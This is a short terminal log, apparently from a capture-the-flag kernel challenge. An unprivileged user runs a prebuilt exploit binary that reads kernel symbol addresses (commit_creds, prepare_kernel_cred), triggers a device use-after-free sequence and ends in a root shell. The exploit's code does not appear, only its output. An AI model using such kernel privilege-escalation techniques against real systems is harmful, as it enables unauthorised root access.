 /tmp $ ls
cred exp new_exp tty_struct tty_struct1 uaf
/tmp $ id
uid=1000(ctf) gid=1000(ctf) groups=1000(ctf)
/tmp $ whoami
ctf
/tmp $ ./new_exp
[+] Successful saved status!
[+] Successful open /proc/kallsyms!
[+] commit_creds symbols addr=0xffffffff810a1420
[+] prepare_kernel_cred symbols addr=0xffffffff810a1810
[   39.161336] device open
[   39.162574] device open
[   39.162702] alloc done
[   39.162833] device release
/tmp # id
uid=0(root) gid=0(root)
/tmp # whoami
root
/tmp #